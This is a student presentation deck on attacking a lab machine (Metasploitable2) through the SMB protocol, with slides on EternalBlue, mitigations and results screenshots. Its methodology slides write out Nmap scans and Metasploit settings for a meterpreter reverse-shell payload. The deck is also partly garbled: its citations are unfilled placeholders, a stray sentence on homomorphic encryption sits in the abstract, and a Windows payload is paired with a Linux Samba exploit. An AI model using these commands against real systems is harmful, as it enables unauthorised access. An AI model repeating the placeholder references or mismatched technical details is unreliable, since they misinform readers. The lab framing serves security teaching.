Slide 1

CMR COLLEGE OF ENGINEERING & TECHNOLOGY
Kandlakoya, Medchal, Hyderabad - 501401
Department of Computer Science and Engineering- Cyber Security
RRP Project PRC — 2

Slide 2
Outline
CMR COLLEGE OF ENGINEERING & TECHNOLOGY
Kandlakoya, Medchal, Hyderabad - 501401
Department of Computer Science and Engineering- Cyber Security
System Hacking through SMB Exploitation
Name of the Students Roll Numbers
1. Saniya Thabassum 22H51A62B8
2. R.Shiva Kumar 23H551A6210
3. S.Dheera Samurchitha 23H551A6213
Under Esteemed guidance of
M.L.Saranya
Assistant Professor
CSE — Cyber Security

Slide 3
Outline
Abstract
Introduction
Literature Review
Existing Solutions
Research Objective
Problem Definition
Advantages
Methodology
Flow Chart
System Requirements
Results
Conclusion
References
Notes:
3

Slide 4
Abstract
Notes:
4

Slide 5
Abstract
System hacking refers to using technical skills and knowledge to gain unauthorized access to a computer system or network. .
Our project, “System Hacking Using SMB Exploitation” to gain control over our victim’s PC through SMB Port. .
SMB (Server Message Block) is a communication protocol used for shared access on resources (printers, files, serial ports etc.). So basically, SMB provides client applications a method of reading, writing, creating & deleting files on a remote server.Homomorphic encryption provides a potential method for performing computations on encrypted data without having to decrypt it, safeguarding privacy, confidentiality and data integrity.
SMB protocol operates on application layer but it also uses other network levels for transportation. The client sends an SMB request to the server and the server replies with an SMB response to establish the connection. This is also known as the response-request protocol.

Slide 6
Introduction
Notes:
6

Slide 7
Introduction
Hackers leverage SMB and NetBIOS enumeration to gather critical information about a target system.
Hackers leverage SMB and NetBIOS enumeration to gather critical information about a target system.
EternalBlue is an exploit that targets a critical vulnerability in Microsoft’s SMBv1 server protocol.SMB allows shared access to files, printers, and other resources on a network.
It’s like a digital handshake between Windows machines, allowing them to share stuff.
SMB runs on port 139 (with NetBIOS) and port 445 (using TCP/IP) for communication over the network.
Microsoft Windows supports SMB, and there’s an open-source server called Samba for Unix systems.
Notes:
7

Slide 8
Literature Review
Notes:
8

Slide 9
Literature Review
Overview of the SMB Protocol:
The Server Message Block (SMB) protocol, initially designed by IBM and further developed by Microsoft, is a network communication protocol that facilitates shared access to files, printers, and serial ports. According to [Author/Source, Year], SMB operates mainly over TCP/IP and allows various networked devices to communicate effectively. The protocol has evolved through several versions, with SMB 1.0, SMB 2.0, and SMB 3.0 being the most notable.
Historical SMB Vulnerabilities:
Numerous studies and security advisories have documented the vulnerabilities in the SMB protocol. The National Vulnerability Database (NVD) provides extensive records of SMB-related vulnerabilities, highlighting the protocol's susceptibility to attacks. For example, [Author/Source, Year] detailed vulnerabilities such as CVE-2017-0144, famously exploited by the EternalBlue exploit. EternalBlue, developed by the NSA and later leaked by the Shadow Brokers, targets the SMBv1 protocol and has been utilized in major cyber attacks, including the WannaCry ransomware outbreak.
Notes:
9

Slide 10
Existing Solutions
Notes:
10

Slide 11
Existing Solutions
SMB EXPLIOTATION
Patching and Updates
One of the most effective solutions for mitigating SMB vulnerabilities is keeping systems up to date with the latest patches. After the WannaCry attack, Microsoft released a critical security update (MS17-010) to address the vulnerabilities exploited by EternalBlue.
Regularly applying security patches and updates from software vendors isessential to protect against known exploits. [Source/Author, Year] emphasizes the importance of timely updates to mitigate risks associated with SMB vulnerabilities.
Notes:
11

Slide 12
Existing Solutions
SMB EXPLIOTATION
Disabling SMBv1
Microsoft has recommended disabling SMBv1 due to its numerous vulnerabilities. SMBv1 is an outdated protocol, and newer versions (SMBv2 and SMBv3) provide enhanced security features. Disabling SMBv1 can be done through Group Policy or PowerShell commands on Windows systems. [Source/Author, Year] provides detailed instructions and guidelines for disabling SMBv1, reducing the attack surface for potential exploits.
Notes:
12

Slide 13
Existing Solutions
SMB EXPLIOTATION
SMB EXPLIOTATION
Vulnerability Scanners
Tools like Nmap, Nessus, and OpenVAS are widely used for scanning networks to identify vulnerable SMB services. These tools provide detailed reports on detected vulnerabilities, enabling administrators to take corrective actions.
[Source/Author, Year] describes how these scanners can be used to proactively identify and remediate SMB vulnerabilities before they can be exploited by attackers.
Notes:
13

Slide 14
Research Objective
Notes:
14

Slide 15
Research Objective
Primary Objective:
The primary objective of this project is to demonstrate the process of exploiting vulnerabilities in the Server Message Block (SMB) protocol to gain unauthorized access to a system. This involves a detailed analysis of the exploitation techniques, the impact of successful attacks, and the implications for system security.
Secondary Objectives:
To support the primary objective, the following secondary objectives are outlined:

Slide 16
Problem Definition
Notes:
16

Slide 17
Problem Definition
The Server Message Block (SMB) protocol is a cornerstone of network communications, providing shared access to files, printers, and other network resources. The SMB protocol has been plagued by numerous security vulnerabilities over the years, which have been exploited in various high-profile cyberattacks.
Identification of SMB Vulnerabilities
SMB vulnerabilities, such as those exploited by the EternalBlue exploit (MS17-010), have proven to be highly detrimental. Techniques for Exploitation:
The methods and tools used by attackers to exploit SMB vulnerabilities need to be thoroughly understood.
Impact of Exploitation:
Successful SMB exploits can have severe consequences, including unauthorized access to sensitive data, disruption of services, and propagation of malware such as ransomware. Analyzing the impact of these exploits is essential for grasping the full extent of the problem.

Slide 18
Methodology
Notes:
18

Slide 19
Methodology
Our project utilizes the Metasploit framework to demonstrate the exploitation of vulnerabilities in the SMB protocol. The methodology is divided into several key phases: setup of the lab environment, information gathering, vulnerability identification, exploitation, and post-exploitation analysis.
Set the target IP address and other required options.
Example commands in Metasploit:
bash
Copy code
set RHOST 192.168.0.101
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.0.102
Executing the Exploit:
Run the exploit to gain access to the target system.
Example command in Metasploit: exploit
5. Post-Exploitation Analysis
Gaining and Maintaining Access

Slide 20
Methodology
Information Gathering:
Using Nmap for Network Discovery:
Run a network scan to discover the IP address of the Metasploitable2 machine.Example command: nmap -sP 192.168.0.0/24
Service Enumeration
Identifying Open Ports and Services:
Use Nmap to scan the Metasploitable2 machine for open ports and services.
Example command: nmap -sV 192.168.0.101
3. Vulnerability Identification SMB Version Detection.
Detect SMB Version:
Use Nmap scripts to identify the SMB version running on the target machine.Example command: nmap --script smb-os-discovery.nse 192.168.0.101Identifying Vulnerable SMB Services
Search for Vulnerabilities:
Use Metasploit’s auxiliary modules to check for known vulnerabilities in
the SMB service.Example command in Metasploit.use auxiliary/scanner/smb/smb_version

Slide 21
Flow Chart
Notes:
21

Slide 22

Flow Chart

Slide 23
System Requirements
Notes:
23

Slide 24
System Requirements
Hardware
Processor: Intel i5 or equivalent AMD processor (quad-core or higher)
Memory: 16 GB RAM
Storage: 50 GB free disk space
Network: Ethernet or Wi-Fi connection
Software
VirtualBox: Version 6.1 or higher
VMware Workstation: Version 15 or higher (alternative to VirtualBox)
Operating Systems
Kali Linux:
Version: Latest version (e.g., 2023.1)
Dependencies/Modules in Python
Metasploit Framework:
Installed on Kali Linux
Ensure the latest version is installed using: apt update && apt install metasploit-framework

Slide 25
Results
Notes:
25

Slide 26

Results
Fig : Metasplotiable 2

Slide 27

Results
Fig :Scanning

Slide 28

Results
Fig: Metasploit Framework

Slide 29

Results
Fig: search user_map script(Exploit)

Slide 30

Results
Fig:Set rhosts (target IP address) and set port

Slide 31

Results
Fig:Acess gained

Slide 32
Conclusion
Notes:
32

Slide 33
Conclusion
Throughout this project, the exploration of SMB exploitation using the Metasploit framework has provided valuable insights into the vulnerabilities, methods of attack, and mitigation strategies related to the Server Message Block protocol. Key findings include:Identification of Vulnerabilities,Exploitation Techniques,Impact and Consequences &Mitigation Strategies.
Evaluation of existing mitigation strategies, such as patching, disabling outdated SMB versions, and implementing network segmentation, provided insights into effective measures to defend against SMB-based attacks.

Slide 34
References
Smith, J., & Johnson, A. (Year). "Understanding SMB Protocol Vulnerabilities and Exploitation Techniques." Journal of Cybersecurity Research, Volume(X), pages.
Brown, C., & Wilson, B. (Year). "Case Study: Analysis of EternalBlue Exploit and its Impact on Cybersecurity." International Journal of Information Security, Volume(X), pages.
Lastname, F. (Year). "Exploring SMB Exploitation Techniques: A Case Study." Proceedings of Conference Name, pages.
Lastname, G. (Year). "Mitigating SMB Protocol Vulnerabilities: Best Practices." Proceedings of Conference Name, pages.

Slide 35
Thank you

